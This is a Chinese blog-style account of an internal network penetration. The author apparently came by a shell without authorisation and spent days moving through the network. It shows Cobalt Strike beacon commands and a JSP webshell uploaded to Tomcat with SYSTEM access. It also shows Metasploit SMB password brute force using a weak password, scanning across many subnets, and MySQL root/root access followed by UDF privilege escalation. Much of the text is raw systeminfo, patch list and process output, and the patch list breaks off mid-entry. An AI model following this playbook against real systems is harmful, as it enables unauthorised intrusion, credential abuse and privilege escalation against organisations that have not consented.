记一次内网渗透
无意中拿到了一个shell 然后花了几天内网渗透。还是有点收获的
没啥技巧可言了。都是一些瞎操作了。别喷就行了
先介绍一下环境把
WEB: 内网主机 192.168.1.231 (无域控。就是工作组)
数据库: 192.168.2.150 (MSSQL )
拿到shell 之后 看了一下systeminfo
OS 名称: Microsoft Windows Server 2008 R2 Standard
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
处理器: 安装了 4 个处理器。
[01]: Intel64 Family 6 Model 37 Stepping 1 GenuineIntel ~1995 Mhz
[02]: Intel64 Family 6 Model 37 Stepping 1 GenuineIntel ~1995 Mhz
[03]: Intel64 Family 6 Model 37 Stepping 1 GenuineIntel ~1995 Mhz
[04]: Intel64 Family 6 Model 37 Stepping 1 GenuineIntel ~1995 Mhz
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00) 北京,重庆,香港特别行政区,乌鲁木齐
物理内存总量: 32,768 MB
可用的物理内存: 28,347 MB
虚拟内存: 最大值: 65,533 MB
虚拟内存: 可用: 60,619 MB
虚拟内存: 使用中: 4,914 MB
域: WORKGROUP
登录服务器: 暂缺
修补程序: 安装了 278 个修补程序。
[01]: KB981391
[02]: KB981392
[03]: KB977236
[04]: KB981111
[05]: KB977238
[06]: KB2849697
[07]: KB2849696
[08]: KB2841134
[09]: KB2841134
[10]: KB977239
[11]: KB2670838
[12]: KB981390
[13]: KB2386667
[14]: KB2506014
[15]: KB2506212
[16]: KB2506928
[17]: KB2509553
[18]: KB2511455
[19]: KB2536275
[20]: KB2544893
[21]: KB2545698
[22]: KB2547666
[23]: KB2552343
[24]: KB2560656
[25]: KB2563227
[26]: KB2564958
[27]: KB2570947
[28]: KB2585542
[29]: KB2603229
[30]: KB2604115
[31]: KB2607047
[32]: KB2608658
[33]: KB2620704
[34]: KB2621440
[35]: KB2631813
[36]: KB2640148
[37]: KB2643719
[38]: KB2653956
[39]: KB2654428
[40]: KB2656356
[41]: KB2660075
[42]: KB2667402
[43]: KB2676562
[44]: KB2685811
[45]: KB2685813
[46]: KB2685939
[47]: KB2690533
[48]: KB2698365
[49]: KB2705219
[50]: KB2706045
[51]: KB2712808
[52]: KB2718704
[53]: KB2719033
[54]: KB2719857
[55]: KB2726535
[56]: KB2729094
[57]: KB2729452
[58]: KB2732059
[59]: KB2736422
[60]: KB2742599
[61]: KB2750841
[62]: KB2758857
[63]: KB2761217
[64]: KB2763523
[65]: KB2765809
[66]: KB2770660
[67]: KB2786081
[68]: KB2789645
[69]: KB2791765
[70]: KB2798162
[71]: KB2800095
[72]: KB2807986
[73]: KB2808679
[74]: KB2813430
[75]: KB2834140
[76]: KB2836942
[77]: KB2836943
[78]: KB2839894
[79]: KB2840149
[80]: KB2840631
[81]: KB2843630
[82]: KB2852386
[83]: KB2853952
[84]: KB2861698
[85]: KB2862152
[86]: KB2862330
[87]: KB2862335
[88]: KB2864202
[89]: KB2868038
[90]: KB2868116
[91]: KB2868626
[92]: KB2871997
[93]: KB2884256
[94]: KB2888049
[95]: KB2891804
[96]: KB2892074
[97]: KB2893294
[98]: KB2893519
[99]: KB2894844
[100]: KB2900986
[101]: KB2908783
[102]: KB2911501
[103]: KB2912390
[104]: KB2919469
[105]: KB2929733
[106]: KB2931356
[107]: KB2937610
[108]: KB2943357
[109]: KB2957189
[110]: KB2966583
[111]: KB2968294
[112]: KB2970228
[113]: KB2972100
[114]: KB2972211
[115]: KB2973112
[116]: KB2973201
[117]: KB2973351
[118]: KB2976897
[119]: KB2977292
[120]: KB2978120
[121]: KB2984972
[122]: KB2985461
[123]: KB2987107
[124]: KB2991963
[125]: KB2992611
[126]: KB2993651
[127]: KB3003057
[128]: KB3003743
[129]: KB3004361
[130]: KB3004375
[131]: KB3005607
[132]: KB3006137
[133]: KB3006625
[134]: KB3008923
[135]: KB3010788
[136]: KB3011780
[137]: KB3018238
[138]: KB3019978
[139]: KB3020369
[140]: KB3020370
[141]: KB3021674
[142]: KB3022777
[143]: KB3023215
[144]: KB3030377
[145]: KB3031432
[146]: KB3033889
[147]: KB3033929
[148]: KB3035126
[149]: KB3035132
[150]: KB3037574
[151]: KB3040272
[152]: KB3042058
[153]: KB3042553
[154]: KB3045685
[155]: KB3046017
[156]: KB3046269
[157]: KB3054205
[158]: KB3054476
[159]: KB3055642
[160]: KB3059317
[161]: KB3060716
[162]: KB3068457
[163]: KB3068708
[164]: KB3071756
[165]: KB3072305
[166]: KB3072630
[167]: KB3074543
[168]: KB3075220
[169]: KB3075249
[170]: KB3076895
[171]: KB3078601
[172]: KB3078667
[173]: KB3080149
[174]: KB3080446
[175]: KB3084135
[176]: KB3086255
[177]: KB3087039
[178]: KB3092601
[179]: KB3092627
[180]: KB3097989
[181]: KB3101722
[182]: KB3107998
[183]: KB3108371
[184]: KB3108381
[185]: KB3108664
[186]: KB3108670
[187]: KB3109094
[188]: KB3109103
[189]: KB3109560
[190]: KB3110329
[191]: KB3118401
[192]: KB3121255
[193]: KB3122648
[194]: KB3123479
[195]: KB3124001
[196]: KB3124275
[197]: KB3126587
[198]: KB3127220
[199]: KB3133043
[200]: KB3133977
[201]: KB3135983
[202]: KB3137061
[203]: KB3138612
[204]: KB3138901
[205]: KB3139398
[206]: KB3139914
[207]: KB3139923
[208]: KB3139940
[209]: KB3140245
[210]: KB3140735
[211]: KB3142024
[212]: KB3142042
[213]: KB3145739
[214]: KB3146706
[215]: KB3146963
[216]: KB3147071
[217]: KB3148198
[218]: KB3148851
[219]: KB3149090
[220]: KB3153171
[221]: KB3153199
[222]: KB3153731
[223]: KB3154070
[224]: KB3156013
[225]: KB3156016
[226]: KB3156017
[227]: KB3156019
[228]: KB3159398
[229]: KB3160005
[230]: KB3161561
[231]: KB3161664
[232]: KB3161949
[233]: KB3161958
[234]: KB3162835
[235]: KB3163245
[236]: KB3164033
[237]: KB3164035
[238]: KB3167679
[239]: KB3168965
[240]: KB3170106
[241]: KB3170455
[242]: KB3172605
[243]: KB3175024
[244]: KB3175443
[245]: KB3177186
[246]: KB3177467
[247
权限
beacon> shell whoami [*] Tasked beacon to run: whoami [+] host called home, sent: 37 bytes [+] received output: iis apppool\user11 beacon> shell tasklist [*] Tasked beacon to run: tasklist [+] host called home, sent: 39 bytes [+] received output: 映像名称 PID 会话名 会话# 内存使用 ========================= ======== ================ =========== ============ System Idle Process 0 0 24 K System 4 0 368 K smss.exe 416 0 1,928 K csrss.exe 512 0 11,100 K wininit.exe 552 0 6,736 K csrss.exe 560 1 11,988 K winlogon.exe 608 1 6,956 K services.exe 656 0 16,208 K lsass.exe 664 0 32,736 K lsm.exe 672 0 8,784 K svchost.exe 768 0 14,580 K svchost.exe 836 0 12,864 K svchost.exe 928 0 20,888 K LogonUI.exe 948 1 20,680 K svchost.exe 988 0 61,276 K svchost.exe 232 0 21,556 K svchost.exe 456 0 23,472 K KVSrvXP.exe 548 0 8,212 K ZhuDongFangYu.exe 1076 0 29,500 K svchost.exe 1112 0 38,116 K svchost.exe 1252 0 15,916 K spoolsv.exe 1416 0 17,660 K svchost.exe 1456 0 16,684 K SMSvcHost.exe 1484 0 25,300 K tomcat6.exe 1688 0 150,264 K conhost.exe 1712 0 5,976 K vmtoolsd.exe 1720 0 31,560 K svchost.exe 1760 0 17,172 K svchost.exe 2516 0 12,728 K svchost.exe 2560 0 7,832 K msdtc.exe 2856 0 9,872 K LogonUI.exe 3380 0 19,416 K csrss.exe 9452 2 19,644 K winlogon.exe 8228 2 8,852 K taskhost.exe 10768 2 17,132 K rdpclip.exe 10884 2 10,792 K dwm.exe 10964 2 8,660 K explorer.exe 11012 2 85,648 K 360sd.exe 11060 2 2,880 K vmtoolsd.exe 10516 2 26,124 K KVMonXP.exe 500 2 4,076 K SiteServer.Service.exe 10552 2 87,260 K 360hotfix.exe 10576 2 22,528 K 360tray.exe 4024 2 52,228 K 360DesktopLite64.exe 3868 2 110,332 K UKeyDetect.exe 3576 2 16,612 K conhost.exe 372888 0 4,788 K 360rp.exe 349132 2 35,320 K cmd.exe 385872 0 4,472 K conhost.exe 385508 0 4,588 K cmd.exe 382852 0 4,484 K conhost.exe 383824 0 4,580 K rundll32.exe 386844 0 37,568 K cmd.exe 386184 0 4,512 K conhost.exe 380768 0 4,884 K w3wp.exe 403908 0 594,248 K w3wp.exe 408248 0 483,596 K dllhost.exe 415040 0 13,248 K TrustedInstaller.exe 413620 0 17,740 K cmd.exe 410940 0 4,632 K conhost.exe 416436 0 4,864 K tasklist.exe 416528 0 7,088 K WmiPrvSE.exe 416228 0 9,304 K
发现有一个tomcat6.0 。 找到那个tomcat6 的安装目录。传了一个shell上去。
http://192.168.1.231:8081/manager/images/ccc.jsp?cmd=whoami
权限为system权限。
然后上线到cs 中读取一下密码
——- 先转发到msf 中。通过smb_login 爆破登陆
msf > use auxiliary/scanner/smb/smb_login msf auxiliary(smb_login) > show options msf auxiliary(smb_login) > set RHOSTS 192.168.1.150-155 msf auxiliary(smb_login) > set SMBUser Administrator msf auxiliary(smb_login) > se SMBPass 123 msf auxiliary(smb_login) > run
爆破出了三台服务器。统统上线
然后通过CS 的Listen
反代内网出来
扫描内网。
内网大概如下:
192.168.1.0/24
192.168.2.0/24
192.168.3.0/24
192.168.4.0/24
192.168.5.0/24
192.168.6.0/24
192.168.7.0/24
192.168.8.0/24
192.168.10.0/24
192.168.20.0/24
192.168.30.0/24
192.168.40.0/24
192.168.50.0/24
192.168.60.0/24
192.168.70.0/24
192.168.80.0/24

扫描端口。探测。发现192.168.1.11 开发3306 密码root root
通过udf 提权
然后继续上线CS